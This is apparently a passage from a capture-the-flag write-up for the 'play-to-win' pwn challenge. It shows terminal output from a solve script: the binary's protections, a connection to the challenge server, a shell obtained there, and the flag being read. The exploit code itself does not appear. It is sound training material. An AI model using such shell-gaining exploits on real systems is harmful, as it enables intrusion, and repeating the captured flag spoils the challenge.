 → writeup git:(nordbo) ✗ python3 solve.py
[*] '/home/nordbo/ctf/kid20-challenges/pwn/play-to-win/writeup/play-to-win'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 129.241.209.70 on port 56705: Done
[*] Switching to interactive mode
Enter the magic number to win:
Sorry :/
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cat flag.txt
KID20{y0u_c4nt_w1n_1f_y0u_d0nt_pl4y_\o/}$